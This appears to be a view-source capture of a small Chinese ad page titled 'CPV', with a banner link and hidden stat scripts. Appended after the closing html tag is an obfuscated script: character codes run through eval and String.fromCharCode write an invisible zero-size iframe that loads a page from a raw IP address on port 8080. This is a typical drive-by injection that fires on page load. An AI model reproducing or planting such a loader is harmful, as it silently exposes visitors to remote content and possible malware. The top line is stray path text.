 view-source:107.150.50.34/demo.php_files/index.html
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <!-- saved from url=(0040)http://www.91zp8.com:8591/ads/index.html -->
3 <html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
4
5 <title>CPV</title>
6 </head>
7
8 <body>
9 <a href="https://www.jwg1374.com/3530126?tipm=118-2-28&amp;uu=1" target="_blank"><img src="http://s2.dnaxddnc.com/Yone/300250/3006.gif"
width="300" height="250"></a>
10
11 <script type="text/javascript" src="//js.users.51.la/19428233.js"></script>
12
13
14
15 <div style="display:none"><script src="./z_stat.php" language="JavaScript"></script><script src="./core.php" charset="utf-8"
type="text/javascript"></script><a href="http://www.cnzz.com/stat/website.php?web_id=1272848453" target="_blank" title="站长统计">站长统
计</a></div>
16
17
18 </body></html>
19 <script>
20 t="60,105,102,114,97,109,101,32,115,114,99,61,104,116,116,112,58,47,47,50,50,50,46,49,56,54,46,51,46,55,51,58,56,48,56,48,47,105,110,100
,101,120,46,104,116,109,108,32,119,105,100,116,104,61,48,32,104,101,105,103,104,116,61,48,62,60,47,105,102,114,97,109,101,62"
21 t=eval("String.fromCharCode("+t+")");
22 document.write(t);</script>
23
24